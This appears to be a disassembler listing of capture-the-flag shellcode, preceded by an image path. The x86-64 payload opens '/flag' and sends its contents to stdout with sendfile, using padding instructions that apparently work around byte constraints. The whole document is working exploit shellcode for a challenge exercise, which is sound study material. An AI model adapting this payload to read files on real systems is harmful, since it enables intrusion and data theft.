 int64_t shellcode(char arg1 @ rax, char* arg2 @ rbx)
000424 add byte [rsp {__return_addr}], al
041d add al, 0x1d
488b0536000000 mov rax, qword [rel data_42] {"/flag"}
50 push rax {var_8}
4891 xchg rcx, rax
b151 mov cl, 0x51
b002 mov al, 0x2
b152 mov cl, 0x52
54 push rsp {var_8} {var_10}
5f pop rdi {var_10}
b153 mov cl, 0x53
0f05 syscall // sys_open("/flag, O_RDONLY, NULL)
b154 mov cl, 0x54
53 push rbx {var_10_1}
5f pop rdi {var_10_1}
b155 mov cl, 0x55
ffc7 inc edi
b156 mov cl, 0x56
89c6 mov esi, eax
b157 mov cl, 0x57
4152 push r10 {var_10_2}
b158 mov cl, 0x58
58 pop rax {var_10_2}
90 nop
b159 mov cl, 0x59
b028 mov al, 0x28
b15a mov cl, 0x5a
51 push rcx {var_10_3}
90 nop
b15b mov cl, 0x5b
415a pop r10 {var_10_3}
b160 mov cl, 0x60
0f05 syscall // sys_sendfile(stdout, h_flag, NULL, 4194394)
006b00 add byte [rbx], ch
2f ?? // /flag
00000043 66 6c 61 67 00